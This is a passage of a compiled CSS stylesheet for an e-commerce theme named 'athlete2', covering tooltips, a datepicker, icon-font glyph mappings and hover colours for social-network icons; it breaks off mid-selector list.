.field .tooltip .tooltip-content:before {
  border-width: 6px;
  border-color: transparent;
}
.field .tooltip .tooltip-content:after,
.field .tooltip .tooltip-content:before {
  right: 100%;
}
.field .tooltip .tooltip-content:after {
  border-right-color: #ffffff;
  margin-top: -5px;
  top: 15px;
}
.field .tooltip .tooltip-content:before {
  border-right-color: #bbbbbb;
  margin-top: -6px;
  top: 15px;
}
.field .tooltip .tooltip-toggle {
  cursor: help;
}
.field .tooltip .tooltip-toggle:hover + .tooltip-content,
.field .tooltip .tooltip-toggle:focus + .tooltip-content,
.field .tooltip:hover .tooltip-content {
  display: block;
}
.field .tooltip .tooltip-content {
  min-width: 200px;
  white-space: normal;
}
input:focus ~ .tooltip .tooltip-content,
select:focus ~ .tooltip .tooltip-content {
  display: block;
}
._has-datepicker ~ .ui-datepicker-trigger {
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-shadow: none;
  font-weight: 400;
  display: block;
  text-decoration: none;
  max-width: 40px;
  display: inline-block;
  vertical-align: middle;
}
._has-datepicker ~ .ui-datepicker-trigger:focus,
._has-datepicker ~ .ui-datepicker-trigger:active {
  background: none;
  border: none;
}
._has-datepicker ~ .ui-datepicker-trigger:hover {
  background: none;
  border: none;
}
._has-datepicker ~ .ui-datepicker-trigger.disabled,
._has-datepicker ~ .ui-datepicker-trigger[disabled],
fieldset[disabled] ._has-datepicker ~ .ui-datepicker-trigger {
  pointer-events: none;
  opacity: 0.5;
}
._has-datepicker ~ .ui-datepicker-trigger > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
._has-datepicker ~ .ui-datepicker-trigger:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 40px;
  line-height: var(--a2-input-height);
  color: #7d7d7d;
  content: "\5b";
  font-family: "athlete2";
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
._has-datepicker ~ .ui-datepicker-trigger:before {
  color: #000;
}
._has-datepicker ~ .ui-datepicker-trigger:focus:before,
._has-datepicker ~ .ui-datepicker-trigger:hover:before {
  color: inherit;
}
._has-datepicker ~ .ui-datepicker-trigger:focus {
  box-shadow: none;
  outline: 0;
}
.ui-datepicker {
  background: #ffffff;
  -webkit-box-shadow: 0px 17px 50px 0px rgba(0, 0, 0, 0.08);
  box-shadow: 0px 17px 50px 0px rgba(0, 0, 0, 0.08);
}
.ui-datepicker .ui-datepicker-calendar {
  border: none;
}
.ui-datepicker .ui-datepicker-calendar th {
  border: none;
  background: none;
}
.ui-datepicker .ui-datepicker-calendar td {
  border: none;
}
.ui-datepicker .ui-datepicker-prev,
.ui-datepicker .ui-datepicker-next {
  width: 20px;
  top: 11px;
}
.ui-datepicker .ui-datepicker-prev span,
.ui-datepicker .ui-datepicker-next span {
  border: none;
  height: 15px;
  line-height: 15px;
  width: 8px;
  margin-left: -10px;
  margin-top: -8px;
}
.ui-datepicker .ui-datepicker-prev span:after,
.ui-datepicker .ui-datepicker-next span:after,
.ui-datepicker .ui-datepicker-prev span:before,
.ui-datepicker .ui-datepicker-next span:before {
  content: ' ';
  width: 2px;
  height: 7px;
  display: block;
  background: #000;
  position: absolute;
  transform: rotate(45deg);
  left: 3px;
  top: 2px;
}
.ui-datepicker .ui-datepicker-prev span:after,
.ui-datepicker .ui-datepicker-next span:after {
  transform: rotate(-45deg);
  top: 6px;
}
.ui-datepicker .ui-datepicker-next span {
  margin-left: 0;
  transform: rotateY(180deg);
}
.ui-datepicker .ui-datepicker-title {
  margin: 0 25px;
}
.ui-datepicker .ui-datepicker-title select {
  padding-right: 21px;
}
.sidebar .fieldset {
  margin: 0;
}
.sidebar .fieldset > .field:not(.choice):not(:last-child),
.sidebar .fieldset .fields > .field:not(:last-child) {
  margin: 0 0 20px;
}
.sidebar .fieldset > .field:not(.choice) .label,
.sidebar .fieldset .fields > .field .label {
  margin: 0 0 4px;
  padding: 0 0 5px;
  text-align: left;
  width: 100%;
}
.sidebar .fieldset > .field:not(.choice) .control,
.sidebar .fieldset .fields > .field .control {
  width: 100%;
}
@font-face {
  font-family: "athlete2";
  src: url("../fonts/athlete2/athlete2.eot");
  src: url("../fonts/athlete2/athlete2.eot?#iefix") format("embedded-opentype"), url("../fonts/athlete2/athlete2.woff") format("woff"), url("../fonts/athlete2/athlete2.ttf") format("truetype"), url("../fonts/athlete2/athlete2.svg#athlete2") format("svg");
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}
[data-icon]:before {
  font-family: "athlete2" !important;
  content: attr(data-icon);
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  speak: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
[class^="athlete2-icon-"]:before,
[class*=" athlete2-icon-"]:before {
  font-family: "athlete2" !important;
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  speak: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.athlete2-icon-google-plus {
  display: none !important;
}
.athlete2-icon-letter:before {
  content: "\63";
}
.athlete2-icon-search:before {
  content: "\61";
}
.athlete2-icon-star:before {
  content: "\62";
}
.athlete2-icon-heart:before {
  content: "\64";
}
.athlete2-icon-compare:before {
  content: "\65";
}
.athlete2-icon-share:before {
  content: "\66";
}
.athlete2-icon-cart:before {
  content: "\67";
}
.athlete2-icon-rating-block:before {
  content: "\68";
}
.athlete2-icon-rating-block-small:before {
  content: "\69";
}
.athlete2-icon-heart2:before {
  content: "\6b";
}
.athlete2-icon-star2:before {
  content: "\6c";
}
.athlete2-icon-cart-original-bigger:before {
  content: "\6e";
}
.athlete2-icon-arrow:before {
  content: "\6f";
}
.athlete2-icon-view-list-16:before {
  content: "\70";
}
.athlete2-icon-view-grid-16:before {
  content: "\71";
}
.athlete2-icon-angle:before {
  content: "\72";
}
.athlete2-icon-search2:before {
  content: "\6a";
}
.athlete2-icon-compare2:before {
  content: "\6d";
}
.athlete2-icon-login:before {
  content: "\73";
}
.athlete2-icon-minus:before {
  content: "\74";
}
.athlete2-icon-plus:before {
  content: "\75";
}
.athlete2-icon-returns:before {
  content: "\76";
}
.athlete2-icon-shipping:before {
  content: "\77";
}
.athlete2-icon-home:before {
  content: "\78";
}
.athlete2-icon-amazon:before {
  content: "\79";
}
.athlete2-icon-foursquare:before {
  content: "\7a";
}
.athlete2-icon-flickr:before {
  content: "\41";
}
.athlete2-icon-google:before {
  content: "\42";
}
.athlete2-icon-instagram:before {
  content: "\44";
}
.athlete2-icon-kickstarter:before {
  content: "\45";
}
.athlete2-icon-linkedin:before {
  content: "\46";
}
.athlete2-icon-odnoklassniki:before {
  content: "\47";
}
.athlete2-icon-facebook:before {
  content: "\48";
}
.athlete2-icon-facebook-messenger:before {
  content: "\49";
}
.athlete2-icon-stripe:before {
  content: "\4a";
}
.athlete2-icon-telegram-plane:before {
  content: "\4b";
}
.athlete2-icon-vimeo:before {
  content: "\4c";
}
.athlete2-icon-vk:before {
  content: "\4d";
}
.athlete2-icon-whatsapp:before {
  content: "\4e";
}
.athlete2-icon-linkedin-in:before {
  content: "\4f";
}
.athlete2-icon-paper-plane-o:before {
  content: "\50";
}
.athlete2-icon-paper-plane:before {
  content: "\51";
}
.athlete2-icon-paypal:before {
  content: "\52";
}
.athlete2-icon-skype:before {
  content: "\53";
}
.athlete2-icon-slack:before {
  content: "\54";
}
.athlete2-icon-twitter:before {
  content: "\55";
}
.athlete2-icon-tumblr:before {
  content: "\56";
}
.athlete2-icon-pinterest:before {
  content: "\57";
}
.athlete2-icon-returns-big:before {
  content: "\58";
}
.athlete2-icon-shipping-big:before {
  content: "\59";
}
.athlete2-icon-phone-big:before {
  content: "\5a";
}
.athlete2-icon-phone-small:before {
  content: "\30";
}
.athlete2-icon-returns-small:before {
  content: "\31";
}
.athlete2-icon-tripadvisor:before {
  content: "\32";
}
.athlete2-icon-youtube-square:before {
  content: "\43";
}
.athlete2-icon-youtube-play:before {
  content: "\33";
}
.athlete2-icon-youtube:before {
  content: "\34";
}
.athlete2-icon-discord:before {
  content: "\35";
}
.athlete2-icon-reddit:before {
  content: "\36";
}
.athlete2-icon-snapchat:before {
  content: "\38";
}
.athlete2-icon-amazon-pay:before {
  content: "\37";
}
.athlete2-icon-battery-0:before {
  content: "\39";
}
.athlete2-icon-battery-1:before {
  content: "\21";
}
.athlete2-icon-battery-2:before {
  content: "\22";
}
.athlete2-icon-battery-3:before {
  content: "\23";
}
.athlete2-icon-battery-4:before {
  content: "\24";
}
.athlete2-icon-battery-power:before {
  content: "\25";
}
.athlete2-icon-barbell:before {
  content: "\26";
}
.athlete2-icon-bubble-3:before {
  content: "\27";
}
.athlete2-icon-bubble:before {
  content: "\28";
}
.athlete2-icon-bolt:before {
  content: "\29";
}
.athlete2-icon-credit-cards:before {
  content: "\2a";
}
.athlete2-icon-cube:before {
  content: "\2b";
}
.athlete2-icon-stopwatch:before {
  content: "\2c";
}
.athlete2-icon-speaker:before {
  content: "\2d";
}
.athlete2-icon-returns-svg {
  width: 23px;
  min-width: 23px;
  height: 16px;
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url([data-uri]);
}
.athlete2-icon-shipping-svg {
  width: 30px;
  min-width: 30px;
  height: 17px;
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url([data-uri]);
}
.athlete2-icon-phone-svg {
  width: 15px;
  min-width: 15px;
  height: 25px;
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url([data-uri]);
}
.athlete2-icon-check:before {
  content: "\2e";
}
.athlete2-icon-pencil:before {
  content: "\3a";
}
.athlete2-icon-twitch:before {
  content: "\2f";
}
.athlete2-icon-tiktok:before {
  content: "\3b";
}
.athlete2-icon-business:before {
  content: "\3c";
}
.athlete2-icon-refresh:before {
  content: "\3f";
}
.athlete2-icon-reload:before {
  content: "\3e";
}
.athlete2-icon-cog:before {
  content: "\3d";
}
.athlete2-icon-cross:before {
  content: "\40";
}
.athlete2-icon-calendar:before {
  content: "\5b";
}
/*
& when (@media-common = true) {
    .lib-font-face(
        @family-name: @icons__font-name,
        @font-path: @icons__font-path,
        @font-weight: normal,
        @font-style: normal
    );
}*/
svg[class^="a2-icon-"] {
  fill: currentColor;
  stroke: currentColor;
  stroke-width: 0;
}
.svg-fill-none {
  fill: none;
}
#cart-icon-small {
  width: 14px;
  height: 16px;
  display: inline-block;
}
.icon-plus:before,
.icon-minus:before {
  content: '';
  display: block;
  position: absolute;
  background: var(--a2-ipm-color);
  left: calc(50% - 4px);
  top: calc(50% - 1px);
  width: 8px;
  height: 2px;
}
.icon-plus {
  right: 0;
}
.icon-plus:after {
  content: '';
  display: block;
  position: absolute;
  background: var(--a2-ipm-color);
  left: calc(50% - 1px);
  top: calc(50% - 4px);
  width: 2px;
  height: 8px;
}
.icon-minus,
.icon-plus {
  width: var(--a2-ipm-width);
  height: var(--a2-cart-btn-height);
  cursor: pointer;
  display: block;
  position: absolute;
}
/* Social Icons */
.footer.content a.athlete2-social-icon,
.footer.content a:not(.button).athlete2-social-icon,
.content a.athlete2-social-icon,
.std a.athlete2-social-icon,
.top-bar .athlete2-social-icons > a.athlete2-social-icon,
.athlete2-social-icons > a.athlete2-social-icon,
a.athlete2-social-icon {
  display: inline-flex;
  width: 36px;
  align-items: center;
  justify-content: center;
  height: 34px;
  margin: 0 1px 5px 0 !important;
  font-size: 20px;
  padding: 0 !important;
  background: var(--a2-main-color);
  color: #000;
  overflow: hidden;
}
.footer.content a.athlete2-social-icon:before,
.footer.content a:not(.button).athlete2-social-icon:before,
.content a.athlete2-social-icon:before,
.std a.athlete2-social-icon:before,
.top-bar .athlete2-social-icons > a.athlete2-social-icon:before,
.athlete2-social-icons > a.athlete2-social-icon:before,
a.athlete2-social-icon:before {
  animation: move-vertical-out 0.25s;
}
.footer.content a.athlete2-social-icon:hover,
.footer.content a:not(.button).athlete2-social-icon:hover,
.content a.athlete2-social-icon:hover,
.std a.athlete2-social-icon:hover,
.top-bar .athlete2-social-icons > a.athlete2-social-icon:hover,
.athlete2-social-icons > a.athlete2-social-icon:hover,
a.athlete2-social-icon:hover {
  color: #ffffff;
}
.footer.content a.athlete2-social-icon:hover:before,
.footer.content a:not(.button).athlete2-social-icon:hover:before,
.content a.athlete2-social-icon:hover:before,
.std a.athlete2-social-icon:hover:before,
.top-bar .athlete2-social-icons > a.athlete2-social-icon:hover:before,
.athlete2-social-icons > a.athlete2-social-icon:hover:before,
a.athlete2-social-icon:hover:before {
  animation: move-vertical-hover 0.25s;
}
.footer.content a.athlete2-icon-facebook:hover,
.footer.content a:not(.button).athlete2-icon-facebook:hover,
.content a.athlete2-icon-facebook:hover,
.std a.athlete2-icon-facebook:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-facebook:hover,
.athlete2-social-icons > a.athlete2-icon-facebook:hover,
a.athlete2-icon-facebook:hover {
  background-color: #3b5998;
}
.footer.content a.athlete2-icon-twitter:hover,
.footer.content a:not(.button).athlete2-icon-twitter:hover,
.content a.athlete2-icon-twitter:hover,
.std a.athlete2-icon-twitter:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-twitter:hover,
.athlete2-social-icons > a.athlete2-icon-twitter:hover,
a.athlete2-icon-twitter:hover {
  background-color: #00c3f4;
}
.footer.content a.athlete2-icon-tumblr:hover,
.footer.content a:not(.button).athlete2-icon-tumblr:hover,
.content a.athlete2-icon-tumblr:hover,
.std a.athlete2-icon-tumblr:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-tumblr:hover,
.athlete2-social-icons > a.athlete2-icon-tumblr:hover,
a.athlete2-icon-tumblr:hover {
  background-color: #34526f;
}
.footer.content a.athlete2-icon-skype:hover,
.footer.content a:not(.button).athlete2-icon-skype:hover,
.content a.athlete2-icon-skype:hover,
.std a.athlete2-icon-skype:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-skype:hover,
.athlete2-social-icons > a.athlete2-icon-skype:hover,
a.athlete2-icon-skype:hover {
  background-color: #33bff3;
}
.footer.content a.athlete2-icon-google-plus:hover,
.footer.content a:not(.button).athlete2-icon-google-plus:hover,
.content a.athlete2-icon-google-plus:hover,
.std a.athlete2-icon-google-plus:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-google-plus:hover,
.athlete2-social-icons > a.athlete2-icon-google-plus:hover,
a.athlete2-icon-google-plus:hover {
  background-color: #ce4832;
}
.footer.content a.athlete2-icon-instagram:hover,
.footer.content a:not(.button).athlete2-icon-instagram:hover,
.content a.athlete2-icon-instagram:hover,
.std a.athlete2-icon-instagram:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-instagram:hover,
.athlete2-social-icons > a.athlete2-icon-instagram:hover,
a.athlete2-icon-instagram:hover {
  background-color: #d80085;
}
.footer.content a.athlete2-icon-foursquare:hover,
.footer.content a:not(.button).athlete2-icon-foursquare:hover,
.content a.athlete2-icon-foursquare:hover,
.std a.athlete2-icon-foursquare:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-foursquare:hover,
.athlete2-social-icons > a.athlete2-icon-foursquare:hover,
a.athlete2-icon-foursquare:hover {
  background-color: #e9426f;
}
.footer.content a.athlete2-icon-linkedin-in:hover,
.footer.content a:not(.button).athlete2-icon-linkedin-in:hover,
.content a.athlete2-icon-linkedin-in:hover,
.std a.athlete2-icon-linkedin-in:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-linkedin-in:hover,
.athlete2-social-icons > a.athlete2-icon-linkedin-in:hover,
a.athlete2-icon-linkedin-in:hover,
.footer.content a.athlete2-icon-linkedin:hover,
.footer.content a:not(.button).athlete2-icon-linkedin:hover,
.content a.athlete2-icon-linkedin:hover,
.std a.athlete2-icon-linkedin:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-linkedin:hover,
.athlete2-social-icons > a.athlete2-icon-linkedin:hover,
a.athlete2-icon-linkedin:hover {
  background-color: #4b8df7;
}
.footer.content a.athlete2-icon-kickstarter:hover,
.footer.content a:not(.button).athlete2-icon-kickstarter:hover,
.content a.athlete2-icon-kickstarter:hover,
.std a.athlete2-icon-kickstarter:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-kickstarter:hover,
.athlete2-social-icons > a.athlete2-icon-kickstarter:hover,
a.athlete2-icon-kickstarter:hover {
  background-color: #4cdf79;
}
.footer.content a.athlete2-icon-amazon:hover,
.footer.content a:not(.button).athlete2-icon-amazon:hover,
.content a.athlete2-icon-amazon:hover,
.std a.athlete2-icon-amazon:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-amazon:hover,
.athlete2-social-icons > a.athlete2-icon-amazon:hover,
a.athlete2-icon-amazon:hover {
  background-color: #ed9706;
}
.footer.content a.athlete2-icon-odnoklassniki:hover,
.footer.content a:not(.button).athlete2-icon-odnoklassniki:hover,
.content a.athlete2-icon-odnoklassniki:hover,
.std a.athlete2-icon-odnoklassniki:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-odnoklassniki:hover,
.athlete2-social-icons > a.athlete2-icon-odnoklassniki:hover,
a.athlete2-icon-odnoklassniki:hover {
  background-color: #f29400;
}
.footer.content a.athlete2-icon-slack:hover,
.footer.content a:not(.button).athlete2-icon-slack:hover,
.content a.athlete2-icon-slack:hover,
.std a.athlete2-icon-slack:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-slack:hover,
.athlete2-social-icons > a.athlete2-icon-slack:hover,
a.athlete2-icon-slack:hover {
  background-color: #471248;
}
.footer.content a.athlete2-icon-facebook-messenger:hover,
.footer.content a:not(.button).athlete2-icon-facebook-messenger:hover,
.content a.athlete2-icon-facebook-messenger:hover,
.std a.athlete2-icon-facebook-messenger:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-facebook-messenger:hover,
.athlete2-social-icons > a.athlete2-icon-facebook-messenger:hover,
a.athlete2-icon-facebook-messenger:hover {
  background-color: #3896fe;
}
.footer.content a.athlete2-icon-stripe:hover,
.footer.content a:not(.button).athlete2-icon-stripe:hover,
.content a.athlete2-icon-stripe:hover,
.std a.athlete2-icon-stripe:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-stripe:hover,
.athlete2-social-icons > a.athlete2-icon-stripe:hover,
a.athlete2-icon-stripe:hover {
  background-color: #696cdc;
}
.footer.content a.athlete2-icon-vk:hover,
.footer.content a:not(.button).athlete2-icon-vk:hover,
.content a.athlete2-icon-vk:hover,
.std a.athlete2-icon-vk:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-vk:hover,
.athlete2-social-icons > a.athlete2-icon-vk:hover,
a.athlete2-icon-vk:hover {
  background-color: #557db1;
}
.footer.content a.athlete2-icon-whatsapp:hover,
.footer.content a:not(.button).athlete2-icon-whatsapp:hover,
.content a.athlete2-icon-whatsapp:hover,
.std a.athlete2-icon-whatsapp:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-whatsapp:hover,
.athlete2-social-icons > a.athlete2-icon-whatsapp:hover,
a.athlete2-icon-whatsapp:hover {
  background-color: #42d84c;
}
.footer.content a.athlete2-icon-viber:hover,
.footer.content a:not(.button).athlete2-icon-viber:hover,
.content a.athlete2-icon-viber:hover,
.std a.athlete2-icon-viber:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-viber:hover,
.athlete2-social-icons > a.athlete2-icon-viber:hover,
a.athlete2-icon-viber:hover {
  background-color: #7738a8;
}
.footer.content a.athlete2-icon-telegram-plane:hover,
.footer.content a:not(.button).athlete2-icon-telegram-plane:hover,
.content a.athlete2-icon-telegram-plane:hover,
.std a.athlete2-icon-telegram-plane:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-telegram-plane:hover,
.athlete2-social-icons > a.athlete2-icon-telegram-plane:hover,
a.athlete2-icon-telegram-plane:hover {
  background-color: #55b0ee;
}
.footer.content a.athlete2-icon-pinterest:hover,
.footer.content a:not(.button).athlete2-icon-pinterest:hover,
.content a.athlete2-icon-pinterest:hover,
.std a.athlete2-icon-pinterest:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-pinterest:hover,
.athlete2-social-icons > a.athlete2-icon-pinterest:hover,
a.athlete2-icon-pinterest:hover {
  background-color: #cb2027;
}
.footer.content a.athlete2-icon-youtube:hover,
.footer.content a:not(.button).athlete2-icon-youtube:hover,
.content a.athlete2-icon-youtube:hover,
.std a.athlete2-icon-youtube:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-youtube:hover,
.athlete2-social-icons > a.athlete2-icon-youtube:hover,
a.athlete2-icon-youtube:hover {
  background-color: #b72d28;
}
.footer.content a.athlete2-icon-dribble:hover,
.footer.content a:not(.button).athlete2-icon-dribble:hover,
.content a.athlete2-icon-dribble:hover,
.std a.athlete2-icon-dribble:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-dribble:hover,
.athlete2-social-icons > a.athlete2-icon-dribble:hover,
a.athlete2-icon-dribble:hover {
  background-color: #f977a6;
}
.footer.content a.athlete2-icon-flickr:hover,
.footer.content a:not(.button).athlete2-icon-flickr:hover,
.content a.athlete2-icon-flickr:hover,
.std a.athlete2-icon-flickr:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-flickr:hover,
.athlete2-social-icons > a.athlete2-icon-flickr:hover,
a.athlete2-icon-flickr:hover {
  background-color: #ff0084;
}
.footer.content a.athlete2-icon-vimeo:hover,
.footer.content a:not(.button).athlete2-icon-vimeo:hover,
.content a.athlete2-icon-vimeo:hover,
.std a.athlete2-icon-vimeo:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-vimeo:hover,
.athlete2-social-icons > a.athlete2-icon-vimeo:hover,
a.athlete2-icon-vimeo:hover {
  background-color: #1ab7ea;
}
.footer.content a.athlete2-icon-picasa:hover,
.footer.content a:not(.button).athlete2-icon-picasa:hover,
.content a.athlete2-icon-picasa:hover,
.std a.athlete2-icon-picasa:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-picasa:hover,
.athlete2-social-icons > a.athlete2-icon-picasa:hover,
a.athlete2-icon-picasa:hover {
  background-color: #4b8df8;
}
.footer.content a.athlete2-icon-digg:hover,
.footer.content a:not(.button).athlete2-icon-digg:hover,
.content a.athlete2-icon-digg:hover,
.std a.athlete2-icon-digg:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-digg:hover,
.athlete2-social-icons > a.athlete2-icon-digg:hover,
a.athlete2-icon-digg:hover {
  background-color: #1b5891;
}
.footer.content a.athlete2-icon-plurk:hover,
.footer.content a:not(.button).athlete2-icon-plurk:hover,
.content a.athlete2-icon-plurk:hover,
.std a.athlete2-icon-plurk:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-plurk:hover,
.athlete2-social-icons > a.athlete2-icon-plurk:hover,
a.athlete2-icon-plurk:hover {
  background-color: #cf682f;
}
.footer.content a.athlete2-icon-tripadvisor:hover,
.footer.content a:not(.button).athlete2-icon-tripadvisor:hover,
.content a.athlete2-icon-tripadvisor:hover,
.std a.athlete2-icon-tripadvisor:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-tripadvisor:hover,
.athlete2-social-icons > a.athlete2-icon-tripadvisor:hover,
a.athlete2-icon-tripadvisor:hover {
  background-color: #589642;
}
.footer.content a.athlete2-icon-yahoo:hover,
.footer.content a:not(.button).athlete2-icon-yahoo:hover,
.content a.athlete2-icon-yahoo:hover,
.std a.athlete2-icon-yahoo:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-yahoo:hover,
.athlete2-social-icons > a.athlete2-icon-yahoo:hover,
a.athlete2-icon-yahoo:hover {
  background-color: #ab64bc;
}
.footer.content a.athlete2-icon-delicious:hover,
.footer.content a:not(.button).athlete2-icon-delicious:hover,
.content a.athlete2-icon-delicious:hover,
.std a.athlete2-icon-delicious:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-delicious:hover,
.athlete2-social-icons > a.athlete2-icon-delicious:hover,
a.athlete2-icon-delicious:hover {
  background-color: #004795;
}
.footer.content a.athlete2-icon-devianart:hover,
.footer.content a:not(.button).athlete2-icon-devianart:hover,
.content a.athlete2-icon-devianart:hover,
.std a.athlete2-icon-devianart:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-devianart:hover,
.athlete2-social-icons > a.athlete2-icon-devianart:hover,
a.athlete2-icon-devianart:hover {
  background-color: #54675a;
}
.footer.content a.athlete2-icon-apple:hover,
.footer.content a:not(.button).athlete2-icon-apple:hover,
.content a.athlete2-icon-apple:hover,
.std a.athlete2-icon-apple:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-apple:hover,
.athlete2-social-icons > a.athlete2-icon-apple:hover,
a.athlete2-icon-apple:hover {
  background-color: #4c4c4c;
}
.footer.content a.athlete2-icon-aim:hover,
.footer.content a:not(.button).athlete2-icon-aim:hover,
.content a.athlete2-icon-aim:hover,
.std a.athlete2-icon-aim:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-aim:hover,
.athlete2-social-icons > a.athlete2-icon-aim:hover,
a.athlete2-icon-aim:hover {
  background-color: #ffb400;
}
.footer.content a.athlete2-icon-paypal:hover,
.footer.content a:not(.button).athlete2-icon-paypal:hover,
.content a.athlete2-icon-paypal:hover,
.std a.athlete2-icon-paypal:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-paypal:hover,
.athlete2-social-icons > a.athlete2-icon-paypal:hover,
a.athlete2-icon-paypal:hover {
  background-color: #0079c1;
}
.footer.content a.athlete2-icon-blogger:hover,
.footer.content a:not(.button).athlete2-icon-blogger:hover,
.content a.athlete2-icon-blogger:hover,
.std a.athlete2-icon-blogger:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-blogger:hover,
.athlete2-social-icons > a.athlete2-icon-blogger:hover,
a.athlete2-icon-blogger:hover {
  background-color: #ff6403;
}
.footer.content a.athlete2-icon-behance:hover,
.footer.content a:not(.button).athlete2-icon-behance:hover,
.content a.athlete2-icon-behance:hover,
.std a.athlete2-icon-behance:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-behance:hover,
.athlete2-social-icons > a.athlete2-icon-behance:hover,
a.athlete2-icon-behance:hover {
  background-color: #1769ff;
}
.footer.content a.athlete2-icon-myspace:hover,
.footer.content a:not(.button).athlete2-icon-myspace:hover,
.content a.athlete2-icon-myspace:hover,
.std a.athlete2-icon-myspace:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-myspace:hover,
.athlete2-social-icons > a.athlete2-icon-myspace:hover,
a.athlete2-icon-myspace:hover {
  background-color: #003399;
}
.footer.content a.athlete2-icon-stumble:hover,
.footer.content a:not(.button).athlete2-icon-stumble:hover,
.content a.athlete2-icon-stumble:hover,
.std a.athlete2-icon-stumble:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-stumble:hover,
.athlete2-social-icons > a.athlete2-icon-stumble:hover,
a.athlete2-icon-stumble:hover {
  background-color: #cc492b;
}
.footer.content a.athlete2-icon-amazon-pay:hover,
.footer.content a:not(.button).athlete2-icon-amazon-pay:hover,
.content a.athlete2-icon-amazon-pay:hover,
.std a.athlete2-icon-amazon-pay:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-amazon-pay:hover,
.athlete2-social-icons > a.athlete2-icon-amazon-pay:hover,
a.athlete2-icon-amazon-pay:hover {
  background-color: #ed9706;
}
.footer.content a.athlete2-icon-snapchat:hover,
.footer.content a:not(.button).athlete2-icon-snapchat:hover,
.content a.athlete2-icon-snapchat:hover,
.std a.athlete2-icon-snapchat:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-snapchat:hover,
.athlete2-social-icons > a.athlete2-icon-snapchat:hover,
a.athlete2-icon-snapchat:hover {
  background-color: #fdfd27;
  color: #000;
}
.footer.content a.athlete2-icon-reddit:hover,
.footer.content a:not(.button).athlete2-icon-reddit:hover,
.content a.athlete2-icon-reddit:hover,
.std a.athlete2-icon-reddit:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-reddit:hover,
.athlete2-social-icons > a.athlete2-icon-reddit:hover,
a.athlete2-icon-reddit:hover {
  background-color: #ef4000;
}
.footer.content a.athlete2-icon-discord:hover,
.footer.content a:not(.button).athlete2-icon-discord:hover,
.content a.athlete2-icon-discord:hover,
.std a.athlete2-icon-discord:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-discord:hover,
.athlete2-social-icons > a.athlete2-icon-discord:hover,
a.athlete2-icon-discord:hover {
  background-color: #7086ed;
}
.footer.content a.athlete2-icon-tripadvisor:hover,
.footer.content a:not(.button).athlete2-icon-tripadvisor:hover,
.content a.athlete2-icon-tripadvisor:hover,
.std a.athlete2-icon-tripadvisor:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-tripadvisor:hover,
.athlete2-social-icons > a.athlete2-icon-tripadvisor:hover,
a.athlete2-icon-tripadvisor:hover {
  background-color: #53e1a4;
  color: #000;
}
.footer.content a.athlete2-icon-x-twitter:hover,
.footer.content a:not(.button).athlete2-icon-x-twitter:hover,
.content a.athlete2-icon-x-twitter:hover,
.std a.athlete2-icon-x-twitter:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-x-twitter:hover,
.athlete2-social-icons > a.athlete2-icon-x-twitter:hover,
a.athlete2-icon-x-twitter:hover,
.footer.content a.athlete2-icon-tiktok:hover,
.footer.content a:not(.button).athlete2-icon-tiktok:hover,
.content a.athlete2-icon-tiktok:hover,
.std a.athlete2-icon-tiktok:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-tiktok:hover,
.athlete2-social-icons > a.athlete2-icon-tiktok:hover,
